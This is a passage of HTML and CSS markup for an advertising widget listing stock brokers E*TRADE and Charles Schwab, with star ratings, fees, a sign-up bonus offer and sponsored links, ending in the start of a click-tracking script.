#FFB20C;border-left-style:solid}.colorful-border .callout-wrap .callout-content{margin:auto;padding:0 0 0 3.2rem;position:relative}.full-border .callout-wrap{height:100%;width:100%;border:1px solid #CACBCB;box-shadow:0 0 8px 0 rgba(0,0,0,0.12);padding:2.4rem;overflow:hidden}.full-border .callout-wrap .callout-content{margin:auto;padding:0;position:relative}.full-border .callout-wrap .wysiwyg p:first-child{padding-top:0}.tip-border .callout-wrap{height:100%;width:100%;border:1px #EDEEEE;border-style:solid none solid solid}@media (max-width:991px){.tip-border .callout-wrap{margin-left:20px;width:90%}}.tip-border .callout-wrap .callout-content{margin:auto;padding:25px 0 30px 50px;position:relative}.tip-border .callout-wrap .callout-content .oval{width:48px;height:48px;border-radius:48px / 48px;background-color:#006BA6;position:absolute;left:-24px;top:36%;display:flex;justify-content:center;align-items:center}.tip-border .callout-wrap .callout-content .oval p{color:#fff;font-size:1.8rem;font-weight:bold;letter-spacing:0.3px;line-height:2.4rem;padding:0}.ribbon-new{border-top:28px solid #e8b851;color:#fff;font-size:14px;font-family:"Poppins","PT Sans","Tahoma","Arial","Helvetica",sans-serif;font-weight:600;height:28px;left:-5px;position:relative;text-transform:uppercase;top:-20px;width:170px;margin:0 0 -20px}.ribbon-new::after{border-bottom:14px solid transparent;border-left:7px solid #e8b851;border-top:14px solid transparent;content:'';position:absolute;right:-7px;top:-28px}.ribbon-new--blue{border-top-color:#006BA6}.ribbon-new--blue::before{border-top-color:#006BA6;border-bottom-color:#006BA6}.ribbon-new--blue::after{border-left-color:#006BA6}.ribbon-new>span{display:inline-block;height:28px;left:0;line-height:28px;text-align:center;position:absolute;top:-28px;width:100%}.ribbon-new.bump-up{margin-top:-2.4rem}.award-ribbon{border-top:28px solid #35B2D6;color:#fff;font-size:1.2rem;font-weight:800;line-height:18px;height:28px;left:-19px;position:relative;text-transform:uppercase;top:15px;width:170px;margin:0 0 -20px}.award-ribbon img{left:-10px;top:2px;position:relative;margin-right:-6px}.award-ribbon::after{border-bottom:14px solid transparent;border-left:7px solid #35B2D6;border-top:14px solid transparent;content:'';position:absolute;right:-7px;top:-28px}.award-ribbon>span{display:inline-block;height:28px;left:14px;line-height:28px;position:absolute;top:-28px;width:100%}.award-ribbon.bump-up{margin-top:-2.4rem}.card-tile-wrap .cc-tile-banner-text.award-ribbon{top:-5px;left:-19px}.card-tile-wrap .cc-tile-banner-text.ribbon-new{top:-5px;left:-19px;position:relative}.card-tile-wrap .cc-tile-banner-text.ribbon-new.ribbon-checkbox-position-fix{top:15px}.featured-text-banner{background-color:#175381;border:solid #175381;padding-top:5px;padding-bottom:5px;padding-left:10px;color:#fff;font-weight:600;text-transform:uppercase;font-size:1.2rem;line-height:1.8rem;position:relative;margin-top:1.2rem}.featured-text-banner .featured-text{padding-left:35px}.featured-text-banner .featured-banner{width:26.64px;height:50px;top:-3px;background-color:#FFB71B;position:absolute;clip-path:polygon(0% 0%,100% 0%,100% 85%,50% 75%,0% 85%);z-index:1}.featured-text-banner .featured-banner-content{width:100%;height:100%;background-image:url("https://g.foolcdn.com/static/affiliates/project/images/jester_cap.svg?2a99b0ec4df6");background-repeat:no-repeat;background-position:65% 30%;background-size:80%}.featured-card{border:0.2rem solid #175381}.featured-card .bs:first-of-type{box-shadow:unset}.featured-card .award-ribbon{display:none;margin-top:-15px}.featured-card .brok-tile{margin:0 auto}.promo-sticky-button{opacity:0;position:fixed;left:0;border-bottom:1px solid #D3D3D3;top:-80px;align-items:center;background-color:#fff;display:flex;max-height:120px;height:auto;min-height:70px;padding:8px;justify-content:center;transition:all 0.5s ease-in-out;width:100%;z-index:21;max-width:100vw}@media (min-width:992px){.promo-sticky-button{border-top:1px solid #D3D3D3;bottom:-60px}}.promo-sticky-button .btn--apply-wrap{min-width:140px;max-width:240px}.promo-sticky-button-wrapper{display:flex;justify-content:space-between;padding:0 8px}.promo-sticky-button .promo-sticky-button-img{height:auto;width:auto;max-width:100%;max-height:100%}.promo-sticky-img-wrapper{display:flex;justify-content:center;align-items:center;max-width:150px;margin-right:15px;max-height:70px;min-height:35px}.promo-sticky-button .btn-wrap{display:flex;flex-wrap:wrap;align-items:center;justify-content:center;flex:1}.promo-sticky-button .btn-wrap .btn--sm,.promo-sticky-button .btn-wrap .btn--sm .btn{font-size:14px}@media screen and (min-width:400px){.promo-sticky-button-wrapper{max-width:400px}}.image-wrapper{align-items:center;border:1px solid #DCDCDD;display:inline-flex;justify-content:center;max-width:120px;padding:4px}.image-wrapper img{max-height:100%;max-width:100%;height:auto;width:auto;margin:0 auto}*,.btn{font-family:"Roboto",sans-serif}body{background-color:#F6F6F6}a.iframe-link{color:#006ba6;font-size:1.8rem;font-weight:700}a.iframe-link:hover{color:#6AD1E3;text-decoration:underline}.iframe-tile{background-color:#fff;box-shadow:0 0 8px rgba(28,29,32,0.12);padding:0 24px 12px}.iframe-tile h6{font-size:1.2rem;color:#1C1D20}.iframe-tile p{content:"";font-size:1.2rem;line-height:1.7}.iframe-tile .bonus{align-items:center;display:flex;gap:4px}.iframe-tile .bonus h6{color:#53565A;font-family:"Poppins","PT Sans","Tahoma","Arial","Helvetica",sans-serif;font-size:1.4rem;font-weight:700;line-height:1.8rem;text-transform:uppercase}.iframe-tile .bonus h6 b,.iframe-tile .bonus h6 strong{font-family:"Poppins","PT Sans","Tahoma","Arial","Helvetica",sans-serif}.iframe-tile .btn--apply{background:#2680B7;font-size:1.4rem;border-radius:8px}.iframe-tile .btn--apply:hover{background:#3a9bd6}.iframe-tile--tight{box-shadow:none;border-radius:4px;border:1px solid #CACBCB}.iframe-tile--tight .btn--apply{font-size:2.0rem}.iframe-tile--tight .center-align{align-items:center}@media (max-width:767px){.iframe-tile-extra-x-padding{padding-left:1.5rem;padding-right:1.5rem}}.iframe-tile-hr{background-color:#dcdcdd;height:1px;margin:8px 15px 12px;width:100%}@media (min-width:992px){.iframe-tile-hr{margin-top:0;margin-bottom:6px}}.iframe-tile-img{max-width:90%}.iframe-tile-img-wrap{display:flex;align-items:center;justify-content:center;max-width:100%;min-height:60px;height:auto}.iframe-tile-ribbon{border-top:28px solid #33087C;width:inherit;left:-15px;top:0}.iframe-tile-ribbon::before{border-bottom:14px solid #33087C;border-top:14px solid #33087C;border-left-color:transparent}.iframe-tile-ribbon::after{border-left:12px solid #33087C;right:-12px}.iframe-tile-ribbon-wrapper{height:28px}.iframe-tile-ribbon-wrapper-half{height:16px}@media (max-width:575px){.iframe-tile-ribbon{color:#33087C;border-top:28px solid transparent}.iframe-tile-ribbon::before,.iframe-tile-ribbon::after{border:0;border-left-color:transparent}.iframe-tile-ribbon span{text-align:left;padding:6px 15px 0}}.iframe-tile-right>div{width:100%}.iframe-tile-right .apply__disclaim{font-size:1rem;margin-top:10px;color:#979797}.iframe-tile-stars{margin-top:8px}@media (min-width:992px){.iframe-tile-stars{margin-top:0}}.iframe-tile-stars .iframe-tile__star--rate{display:flex;flex-wrap:wrap;flex-basis:100%;justify-content:center}.iframe-tile-stars .iframe-tile__stars{display:flex;position:relative;text-align:center}.iframe-tile-stars .iframe-tile__stars-selected{position:absolute;display:flex;left:0;overflow:hidden;width:100%}.iframe-tile-stars .tooltip-parent{margin-top:2px;margin-left:2px}.iframe-tile-stars .rate-info-tip .info-wrap{padding-left:0.8rem;font-style:italic;font-size:1.0rem;color:#5a5b5d;line-height:1.4rem}.iframe-tile-list--alternate{margin-top:15px}.iframe-tile-list--alternate .iframe-tile-hr{margin-top:5px;margin-bottom:5px}.iframe-tile-list--alternate .btn--apply{font-size:1.8rem}#advertisement{color:#33087C}.offer-tile-expand-icon{background:url("https://g.foolcdn.com/static/affiliates/project/images/icons/accordion_plus.svg?dcbd768875d0") no-repeat center center;background-size:contain;height:12px;display:inline-block;margin-left:4px;transition:all ease-in-out 100ms;width:12px}.block.block-tips{margin-bottom:-2.4rem!important}.block.block-button{margin-top:4.0rem;margin-bottom:3.2rem}.block.block-table,.block.block-bank_accounts_summary_table,.block.block-bank_cd_paragraph{margin-top:2.4rem}.brokerages--land .main--top{background:#F6FBFF}@media (min-width:768px){.brokerages:not(.brokerages--land) .blk-pg-title--hero--sng::before{top:0;height:1000px}}.disc--edit{font-style:normal}.disc--edit a{font-size:1.2rem!important;line-height:1.8rem;color:#5a5b5d;text-decoration:underline}.disc__txt{font-style:normal!important}.tooltip{text-align:left}</style>

</head>
<body class="d-flex flex-column pt-4">

  
    <div class="container-fluid" role="main">
      <div class="row no-gutters">
        
          
          <div class="block-brokerage_iframe_tile_list">
            




<section class="iframe-tile-list">
  <div>
    
      
        <div class="head-h6 uppercase mb-3" id="advertisement">advertisement</div>
      

      
        <h3>Top Stock Brokers Right Now</h3>
      

      
      
        <div class="tile-wrap ttip__outer">
          



<div id="etrade-from-morgan-stanley" class="iframe-tile my-4">
  

  <div class="row mt-2 pt-2">
    <div class="col-12 col-md-4 text-center iframe-tile-left">
      
        <div class="row">
          <div class="col-6 col-md-12 iframe-tile-img-wrap">
            
              <a rel="sponsored nofollow" href="/money/offers/brokerages/etrade-foolwidget/"
                 class="iframe-tile-link"
                 target="_blank"
                 data-offer_order="1"
                 data-link_type="img-ifrm"
                 data-slug="etrade-foolwidget"
                 data-click-section="offer_tile">
                <img src="https://m.foolcdn.com/media/affiliates/original_images/etms-logo-2023-rgb-full_8wl8baw.png" class="iframe-tile-img" alt='E*TRADE from Morgan Stanley' width="160"/>
              </a>
            
          </div>

          <div class="col-6 col-md-12 iframe-tile-stars">
            <div class="d-flex justify-content-center text-dark-gray">
              


<div class="star-rate star-rate--center ">
  
    
 

<div class="star-rating" role="img" aria-label="4.5 out of 5 stars">
  <div class="star-rating__base">
    
      <img src="https://g.foolcdn.com/static/affiliates/project/images/star_icon--gray.svg" alt="" width="20" height="20" />
    
      <img src="https://g.foolcdn.com/static/affiliates/project/images/star_icon--gray.svg" alt="" width="20" height="20" />
    
      <img src="https://g.foolcdn.com/static/affiliates/project/images/star_icon--gray.svg" alt="" width="20" height="20" />
    
      <img src="https://g.foolcdn.com/static/affiliates/project/images/star_icon--gray.svg" alt="" width="20" height="20" />
    
      <img src="https://g.foolcdn.com/static/affiliates/project/images/star_icon--gray.svg" alt="" width="20" height="20" />
    
  </div>
  <div class="star-rating__fill" style="width: 90.0%">
    
      <img src="https://g.foolcdn.com/static/affiliates/project/images/star_icon.svg" alt="" width="20" height="20" />
    
      <img src="https://g.foolcdn.com/static/affiliates/project/images/star_icon.svg" alt="" width="20" height="20" />
    
      <img src="https://g.foolcdn.com/static/affiliates/project/images/star_icon.svg" alt="" width="20" height="20" />
    
      <img src="https://g.foolcdn.com/static/affiliates/project/images/star_icon.svg" alt="" width="20" height="20" />
    
      <img src="https://g.foolcdn.com/static/affiliates/project/images/star_icon.svg" alt="" width="20" height="20" />
    
  </div>
</div>



    <div class="star-rate-copy">
      <span>4.5/5</span>
      
        <span class="star-rate-info tooltip-parent" aria-describedby="ttip-infobrokdc6e21-id--1-desc" tabindex="0">
        <span class="info-wrap"><svg width="12px" height="12px" viewBox="0 0 12 12" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-describedby="icon-info-title-1--infobrokdc6e21 icon-info-descrip-1-infobrokdc6e21" role="img">
    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <desc id="icon-info-descrip-1-infobrokdc6e21">Circle with letter I in it.</desc>
    <defs></defs>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Component-Card-Collapsed" transform="translate(-799.000000, -47.000000)">
            <g id="Group-3" transform="translate(799.000000, 47.000000)">
                <g id="Group">
                    <circle stroke="#9B9B9B" cx="6" cy="6" r="5.5"></circle>
                    <path
                        d="M6.8038086,1.40683593 C6.95419998,1.40683593 7.08131459,1.45875598 7.18515626,1.56259765 C7.28899792,1.66643931 7.34091797,1.79355393 7.34091797,1.9439453 C7.34091797,2.09075593 7.28810275,2.21697537 7.18247071,2.32260741 C7.07683867,2.42823945 6.95061923,2.48105468 6.8038086,2.48105468 C6.65699797,2.48105468 6.53077853,2.42823945 6.42514649,2.32260741 C6.31951445,2.21697537 6.26669922,2.09075593 6.26669922,1.9439453 C6.26669922,1.79355393 6.31861928,1.66643931 6.42246094,1.56259765 C6.52630261,1.45875598 6.65341722,1.40683593 6.8038086,1.40683593 Z M6.87363282,3.53916015 L5.81015626,7.30429687 C5.73854131,7.55852991 5.70273438,7.71070938 5.70273438,7.76083983 C5.70273438,7.81813179 5.71974267,7.8646808 5.75375977,7.90048827 C5.78777687,7.93629574 5.82805967,7.95419921 5.87460938,7.95419921 C5.92832059,7.95419921 5.99277307,7.92555366 6.06796876,7.86826171 C6.27207134,7.70712809 6.47796121,7.47796372 6.68564454,7.18076171 L6.87363282,7.30429687 C6.63014202,7.67669456 6.34368655,7.99000523 6.01425782,8.24423827 C5.77076702,8.43401787 5.53802195,8.52890624 5.31601563,8.52890624 C5.169205,8.52890624 5.04925177,8.48504275 4.95615235,8.39731444 C4.86305293,8.30958614 4.81650391,8.19947982 4.81650391,8.06699218 C4.81650391,7.93450454 4.86126258,7.7142919 4.95078126,7.40634765 L5.64902344,5.00009765 C5.76360735,4.60621547 5.82089844,4.35914763 5.82089844,4.25888671 C5.82089844,4.18011027 5.79314807,4.11565779 5.73764649,4.06552733 C5.68214491,4.01539688 5.60605518,3.99033202 5.50937501,3.99033202 C5.43059857,3.99033202 5.26767702,4.01002584 5.02060547,4.04941405 L5.02060547,3.8399414 L6.87363282,3.53916015 Z"
                        id="i" fill="#717171"></path>
                </g>
            </g>
        </g>
    </g>
</svg>
</span>
        <span aria-hidden="false" class="wag" id="ttip--1-infobrokdc6e21-desc">
            Our ratings are based on a 5 star scale.
            5 stars equals Best.
            4 stars equals Excellent.
            3 stars equals Good.
            2 stars equals Fair.
            1 star equals Poor.
        </span>
        <span id="ttip-infobrokdc6e21-id--1-desc" class="tooltip" role="tooltip">
          <span>We want your money to work harder for you. Which is why our ratings are biased toward offers that deliver versatility while cutting out-of-pocket costs.<br></span>
            
              
              
                <img class="lazy" data-src="https://g.foolcdn.com/static/affiliates/project/images/star_icon.svg" alt="" height="23" width="20">
              
                <img class="lazy" data-src="https://g.foolcdn.com/static/affiliates/project/images/star_icon.svg" alt="" height="23" width="20">
              
                <img class="lazy" data-src="https://g.foolcdn.com/static/affiliates/project/images/star_icon.svg" alt="" height="23" width="20">
              
                <img class="lazy" data-src="https://g.foolcdn.com/static/affiliates/project/images/star_icon.svg" alt="" height="23" width="20">
              
                <img class="lazy" data-src="https://g.foolcdn.com/static/affiliates/project/images/star_icon.svg" alt="" height="23" width="20">
              
              = Best<br>
            
              
              
                <img class="lazy" data-src="https://g.foolcdn.com/static/affiliates/project/images/star_icon.svg" alt="" height="23" width="20">
              
                <img class="lazy" data-src="https://g.foolcdn.com/static/affiliates/project/images/star_icon.svg" alt="" height="23" width="20">
              
                <img class="lazy" data-src="https://g.foolcdn.com/static/affiliates/project/images/star_icon.svg" alt="" height="23" width="20">
              
                <img class="lazy" data-src="https://g.foolcdn.com/static/affiliates/project/images/star_icon.svg" alt="" height="23" width="20">
              
              = Excellent<br>
            
              
              
                <img class="lazy" data-src="https://g.foolcdn.com/static/affiliates/project/images/star_icon.svg" alt="" height="23" width="20">
              
                <img class="lazy" data-src="https://g.foolcdn.com/static/affiliates/project/images/star_icon.svg" alt="" height="23" width="20">
              
                <img class="lazy" data-src="https://g.foolcdn.com/static/affiliates/project/images/star_icon.svg" alt="" height="23" width="20">
              
              = Good<br>
            
              
              
                <img class="lazy" data-src="https://g.foolcdn.com/static/affiliates/project/images/star_icon.svg" alt="" height="23" width="20">
              
                <img class="lazy" data-src="https://g.foolcdn.com/static/affiliates/project/images/star_icon.svg" alt="" height="23" width="20">
              
              = Fair<br>
            
              
              
                <img class="lazy" data-src="https://g.foolcdn.com/static/affiliates/project/images/star_icon.svg" alt="" height="23" width="20">
              
              = Poor<br>
            
            <span class="tooltip-arrow"></span>
          </span>
        </span>
      
    </div>
  
</div>

            </div>
          </div>

          <div class="d-md-none iframe-tile-hr"></div>
        </div>
      
    </div>
    <div class="col-12 col-md-4">
      <div class="row">
        <div class="col-6 col-md-12 pb-3">
          <div class="head-h6 uppercase">Fees:</div>
          <p>Commission-free stock, mutual fund, and ETF trades; other fees apply</p>
        </div>
        <div class="d-none d-md-block iframe-tile-hr"></div>
        <div class="col-6 col-md-12 pt-3">
          <div class="head-h6 uppercase">Account Min<span class="d-none d-md-inline">imum:</span></div>
          <p>$0</p>
        </div>
        <div class="d-md-none iframe-tile-hr"></div>
      </div>
    </div>

    <div class="col-12 col-md-4 d-flex flex--wrap justify-content-center align-items-center iframe-tile-right">
      
        <div class="bonus p-3 mb-4 bg-aliceblue">
          <div class="fs-12">
            <h6 id="" data-block-key="8wuq3"><b>SPECIAL OFFER</b></h6><p data-block-key="154xs">Open and fund a brokerage account and get up to $1,000. Terms apply.</p>
          </div>
          
            <div class="d-inline-block">
              


  <span class="tooltip-parent" tabindex="0" aria-describedby="ttip-summary_spicebox_ttip-id--1-desc">
    <span class="info-wrap">
      
        
        <svg width="12px" height="12px" viewBox="0 0 12 12" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-describedby="icon-info-title-1--summary_spicebox_ttip icon-info-descrip-1-summary_spicebox_ttip" role="img">
    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <desc id="icon-info-descrip-1-summary_spicebox_ttip">Circle with letter I in it.</desc>
    <defs></defs>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Component-Card-Collapsed" transform="translate(-799.000000, -47.000000)">
            <g id="Group-3" transform="translate(799.000000, 47.000000)">
                <g id="Group">
                    <circle stroke="#9B9B9B" cx="6" cy="6" r="5.5"></circle>
                    <path
                        d="M6.8038086,1.40683593 C6.95419998,1.40683593 7.08131459,1.45875598 7.18515626,1.56259765 C7.28899792,1.66643931 7.34091797,1.79355393 7.34091797,1.9439453 C7.34091797,2.09075593 7.28810275,2.21697537 7.18247071,2.32260741 C7.07683867,2.42823945 6.95061923,2.48105468 6.8038086,2.48105468 C6.65699797,2.48105468 6.53077853,2.42823945 6.42514649,2.32260741 C6.31951445,2.21697537 6.26669922,2.09075593 6.26669922,1.9439453 C6.26669922,1.79355393 6.31861928,1.66643931 6.42246094,1.56259765 C6.52630261,1.45875598 6.65341722,1.40683593 6.8038086,1.40683593 Z M6.87363282,3.53916015 L5.81015626,7.30429687 C5.73854131,7.55852991 5.70273438,7.71070938 5.70273438,7.76083983 C5.70273438,7.81813179 5.71974267,7.8646808 5.75375977,7.90048827 C5.78777687,7.93629574 5.82805967,7.95419921 5.87460938,7.95419921 C5.92832059,7.95419921 5.99277307,7.92555366 6.06796876,7.86826171 C6.27207134,7.70712809 6.47796121,7.47796372 6.68564454,7.18076171 L6.87363282,7.30429687 C6.63014202,7.67669456 6.34368655,7.99000523 6.01425782,8.24423827 C5.77076702,8.43401787 5.53802195,8.52890624 5.31601563,8.52890624 C5.169205,8.52890624 5.04925177,8.48504275 4.95615235,8.39731444 C4.86305293,8.30958614 4.81650391,8.19947982 4.81650391,8.06699218 C4.81650391,7.93450454 4.86126258,7.7142919 4.95078126,7.40634765 L5.64902344,5.00009765 C5.76360735,4.60621547 5.82089844,4.35914763 5.82089844,4.25888671 C5.82089844,4.18011027 5.79314807,4.11565779 5.73764649,4.06552733 C5.68214491,4.01539688 5.60605518,3.99033202 5.50937501,3.99033202 C5.43059857,3.99033202 5.26767702,4.01002584 5.02060547,4.04941405 L5.02060547,3.8399414 L6.87363282,3.53916015 Z"
                        id="i" fill="#717171"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

      
    </span>
    <span id="ttip-summary_spicebox_ttip-id--1-desc" class="tooltip" role="tooltip">
      Open a new eligible E*TRADE brokerage account, fund your account within 60 days of opening, and earn a cash bonus of up to $1,000, depending on the size of your deposit. Offer good for one use per customer, on a single account. Please read full terms and conditions on our website.
      <span class="tooltip-arrow"></span>
    </span>
  </span>


            </div>
          
        </div>
      
      

<div class="btn-wrap">
  
    <a rel="sponsored noopener nofollow" href="/money/offers/brokerages/etrade-foolwidget/"
       
       target="_blank"
       class="btn--apply-wrap "
       data-offer_order="1"
       data-link_type="btn"
       data-slug="etrade-foolwidget"
       data-click-section="offer_tile"
       data-block_type="None"
       data-block_order="-1"
       
      
       aria-label="Learn More button for E*TRADE from Morgan Stanley">
      
        <span class="btn btn--apply">Learn More <span class="wag">for E*TRADE from Morgan Stanley</span></span>
      
      
    </a>

    
      
        <p class="apply__disclaim text-center copy-sm mt-1">On
          
            E*TRADE&#x27;s
           Secure Website<span aria-hidden="false" class="wag">.</span>
        </p>
      

      
    

    
    
    
  
</div>


    </div>
  </div>
</div>

        </div>
      
        <div class="tile-wrap ttip__outer">
          



<div id="charles-schwab" class="iframe-tile my-4">
  

  <div class="row mt-2 pt-2">
    <div class="col-12 col-md-4 text-center iframe-tile-left">
      
        <div class="row">
          <div class="col-6 col-md-12 iframe-tile-img-wrap">
            
              <a rel="sponsored nofollow" href="/money/offers/brokerages/charles-schwab/"
                 class="iframe-tile-link"
                 target="_blank"
                 data-offer_order="2"
                 data-link_type="img-ifrm"
                 data-slug="charles-schwab"
                 data-click-section="offer_tile">
                <img src="https://m.foolcdn.com/media/affiliates/original_images/charles_SCHWAB_logo_B7VhSLT.png" class="iframe-tile-img" alt='Charles Schwab' width="160"/>
              </a>
            
          </div>

          <div class="col-6 col-md-12 iframe-tile-stars">
            <div class="d-flex justify-content-center text-dark-gray">
              


<div class="star-rate star-rate--center ">
  
    
 

<div class="star-rating" role="img" aria-label="4.5 out of 5 stars">
  <div class="star-rating__base">
    
      <img src="https://g.foolcdn.com/static/affiliates/project/images/star_icon--gray.svg" alt="" width="20" height="20" />
    
      <img src="https://g.foolcdn.com/static/affiliates/project/images/star_icon--gray.svg" alt="" width="20" height="20" />
    
      <img src="https://g.foolcdn.com/static/affiliates/project/images/star_icon--gray.svg" alt="" width="20" height="20" />
    
      <img src="https://g.foolcdn.com/static/affiliates/project/images/star_icon--gray.svg" alt="" width="20" height="20" />
    
      <img src="https://g.foolcdn.com/static/affiliates/project/images/star_icon--gray.svg" alt="" width="20" height="20" />
    
  </div>
  <div class="star-rating__fill" style="width: 90.0%">
    
      <img src="https://g.foolcdn.com/static/affiliates/project/images/star_icon.svg" alt="" width="20" height="20" />
    
      <img src="https://g.foolcdn.com/static/affiliates/project/images/star_icon.svg" alt="" width="20" height="20" />
    
      <img src="https://g.foolcdn.com/static/affiliates/project/images/star_icon.svg" alt="" width="20" height="20" />
    
      <img src="https://g.foolcdn.com/static/affiliates/project/images/star_icon.svg" alt="" width="20" height="20" />
    
      <img src="https://g.foolcdn.com/static/affiliates/project/images/star_icon.svg" alt="" width="20" height="20" />
    
  </div>
</div>



    <div class="star-rate-copy">
      <span>4.5/5</span>
      
        <span class="star-rate-info tooltip-parent" aria-describedby="ttip-infobrokcce8ac-id--2-desc" tabindex="0">
        <span class="info-wrap"><svg width="12px" height="12px" viewBox="0 0 12 12" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-describedby="icon-info-title-2--infobrokcce8ac icon-info-descrip-2-infobrokcce8ac" role="img">
    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <desc id="icon-info-descrip-2-infobrokcce8ac">Circle with letter I in it.</desc>
    <defs></defs>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Component-Card-Collapsed" transform="translate(-799.000000, -47.000000)">
            <g id="Group-3" transform="translate(799.000000, 47.000000)">
                <g id="Group">
                    <circle stroke="#9B9B9B" cx="6" cy="6" r="5.5"></circle>
                    <path
                        d="M6.8038086,1.40683593 C6.95419998,1.40683593 7.08131459,1.45875598 7.18515626,1.56259765 C7.28899792,1.66643931 7.34091797,1.79355393 7.34091797,1.9439453 C7.34091797,2.09075593 7.28810275,2.21697537 7.18247071,2.32260741 C7.07683867,2.42823945 6.95061923,2.48105468 6.8038086,2.48105468 C6.65699797,2.48105468 6.53077853,2.42823945 6.42514649,2.32260741 C6.31951445,2.21697537 6.26669922,2.09075593 6.26669922,1.9439453 C6.26669922,1.79355393 6.31861928,1.66643931 6.42246094,1.56259765 C6.52630261,1.45875598 6.65341722,1.40683593 6.8038086,1.40683593 Z M6.87363282,3.53916015 L5.81015626,7.30429687 C5.73854131,7.55852991 5.70273438,7.71070938 5.70273438,7.76083983 C5.70273438,7.81813179 5.71974267,7.8646808 5.75375977,7.90048827 C5.78777687,7.93629574 5.82805967,7.95419921 5.87460938,7.95419921 C5.92832059,7.95419921 5.99277307,7.92555366 6.06796876,7.86826171 C6.27207134,7.70712809 6.47796121,7.47796372 6.68564454,7.18076171 L6.87363282,7.30429687 C6.63014202,7.67669456 6.34368655,7.99000523 6.01425782,8.24423827 C5.77076702,8.43401787 5.53802195,8.52890624 5.31601563,8.52890624 C5.169205,8.52890624 5.04925177,8.48504275 4.95615235,8.39731444 C4.86305293,8.30958614 4.81650391,8.19947982 4.81650391,8.06699218 C4.81650391,7.93450454 4.86126258,7.7142919 4.95078126,7.40634765 L5.64902344,5.00009765 C5.76360735,4.60621547 5.82089844,4.35914763 5.82089844,4.25888671 C5.82089844,4.18011027 5.79314807,4.11565779 5.73764649,4.06552733 C5.68214491,4.01539688 5.60605518,3.99033202 5.50937501,3.99033202 C5.43059857,3.99033202 5.26767702,4.01002584 5.02060547,4.04941405 L5.02060547,3.8399414 L6.87363282,3.53916015 Z"
                        id="i" fill="#717171"></path>
                </g>
            </g>
        </g>
    </g>
</svg>
</span>
        <span aria-hidden="false" class="wag" id="ttip--2-infobrokcce8ac-desc">
            Our ratings are based on a 5 star scale.
            5 stars equals Best.
            4 stars equals Excellent.
            3 stars equals Good.
            2 stars equals Fair.
            1 star equals Poor.
        </span>
        <span id="ttip-infobrokcce8ac-id--2-desc" class="tooltip" role="tooltip">
          <span>We want your money to work harder for you. Which is why our ratings are biased toward offers that deliver versatility while cutting out-of-pocket costs.<br></span>
            
              
              
                <img class="lazy" data-src="https://g.foolcdn.com/static/affiliates/project/images/star_icon.svg" alt="" height="23" width="20">
              
                <img class="lazy" data-src="https://g.foolcdn.com/static/affiliates/project/images/star_icon.svg" alt="" height="23" width="20">
              
                <img class="lazy" data-src="https://g.foolcdn.com/static/affiliates/project/images/star_icon.svg" alt="" height="23" width="20">
              
                <img class="lazy" data-src="https://g.foolcdn.com/static/affiliates/project/images/star_icon.svg" alt="" height="23" width="20">
              
                <img class="lazy" data-src="https://g.foolcdn.com/static/affiliates/project/images/star_icon.svg" alt="" height="23" width="20">
              
              = Best<br>
            
              
              
                <img class="lazy" data-src="https://g.foolcdn.com/static/affiliates/project/images/star_icon.svg" alt="" height="23" width="20">
              
                <img class="lazy" data-src="https://g.foolcdn.com/static/affiliates/project/images/star_icon.svg" alt="" height="23" width="20">
              
                <img class="lazy" data-src="https://g.foolcdn.com/static/affiliates/project/images/star_icon.svg" alt="" height="23" width="20">
              
                <img class="lazy" data-src="https://g.foolcdn.com/static/affiliates/project/images/star_icon.svg" alt="" height="23" width="20">
              
              = Excellent<br>
            
              
              
                <img class="lazy" data-src="https://g.foolcdn.com/static/affiliates/project/images/star_icon.svg" alt="" height="23" width="20">
              
                <img class="lazy" data-src="https://g.foolcdn.com/static/affiliates/project/images/star_icon.svg" alt="" height="23" width="20">
              
                <img class="lazy" data-src="https://g.foolcdn.com/static/affiliates/project/images/star_icon.svg" alt="" height="23" width="20">
              
              = Good<br>
            
              
              
                <img class="lazy" data-src="https://g.foolcdn.com/static/affiliates/project/images/star_icon.svg" alt="" height="23" width="20">
              
                <img class="lazy" data-src="https://g.foolcdn.com/static/affiliates/project/images/star_icon.svg" alt="" height="23" width="20">
              
              = Fair<br>
            
              
              
                <img class="lazy" data-src="https://g.foolcdn.com/static/affiliates/project/images/star_icon.svg" alt="" height="23" width="20">
              
              = Poor<br>
            
            <span class="tooltip-arrow"></span>
          </span>
        </span>
      
    </div>
  
</div>

            </div>
          </div>

          <div class="d-md-none iframe-tile-hr"></div>
        </div>
      
    </div>
    <div class="col-12 col-md-4">
      <div class="row">
        <div class="col-6 col-md-12 pb-3">
          <div class="head-h6 uppercase">Fees:</div>
          <p>$0 stock, ETF, and Schwab Mutual Fund OneSource® trades. No fees to buy fractional shares.</p>
        </div>
        <div class="d-none d-md-block iframe-tile-hr"></div>
        <div class="col-6 col-md-12 pt-3">
          <div class="head-h6 uppercase">Account Min<span class="d-none d-md-inline">imum:</span></div>
          <p>$0</p>
        </div>
        <div class="d-md-none iframe-tile-hr"></div>
      </div>
    </div>

    <div class="col-12 col-md-4 d-flex flex--wrap justify-content-center align-items-center iframe-tile-right">
      
      

<div class="btn-wrap">
  
    <a rel="sponsored noopener nofollow" href="/money/offers/brokerages/charles-schwab/"
       
       target="_blank"
       class="btn--apply-wrap "
       data-offer_order="2"
       data-link_type="btn"
       data-slug="charles-schwab"
       data-click-section="offer_tile"
       data-block_type="None"
       data-block_order="-1"
       
      
       aria-label="Learn More button for Charles Schwab">
      
        <span class="btn btn--apply">Learn More <span class="wag">for Charles Schwab</span></span>
      
      
    </a>

    
      
        <p class="apply__disclaim text-center copy-sm mt-1">On
          
            Charles Schwab&#x27;s
           Secure Website<span aria-hidden="false" class="wag">.</span>
        </p>
      

      
    

    
    
    
  
</div>


    </div>
  </div>
</div>

        </div>
      
    
  </div>
</section>

<script>
  function attachEvents(event) {
    const clickEvent = new CustomEvent('ascent.clickEvent', {
      detail: {
        slug: event.currentTarget.getAttribute('data-slug'),
        order: event.currentTarget.getAttribute('data-offer_order'),
        category: 'brokerage',
      }
    });
